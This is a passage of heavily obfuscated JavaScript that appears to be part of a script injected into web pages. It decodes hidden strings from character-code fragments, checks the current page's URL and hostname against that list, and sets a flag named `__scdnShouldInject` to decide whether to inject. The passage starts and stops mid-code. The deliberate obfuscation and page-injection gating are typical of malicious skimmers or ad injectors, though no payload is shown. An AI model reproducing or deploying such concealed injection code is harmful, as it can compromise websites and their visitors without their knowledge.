efe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return 